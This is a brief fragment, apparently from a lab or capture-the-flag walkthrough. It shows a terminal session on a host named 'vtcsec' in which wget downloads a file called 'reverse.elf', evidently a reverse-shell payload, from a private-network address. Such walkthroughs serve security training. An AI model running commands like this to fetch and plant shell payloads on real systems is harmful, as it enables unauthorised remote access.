 marlinspike@vtcsec:~$ wget http://10.0.0.29/reverse.elf
--2024-07-27 17:47:14--  http://10.0.0.29/reverse.elf
Connecting to 10.0.0.29:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 250 [application/octet-stream]
Saving to: ‘reverse.elf’
reverse.elf 100%[===================>] 250 --.-KB/s in 0s
2024-07-27 17:47:14 (10.1 MB/s) - ‘reverse.elf’ saved [250/250]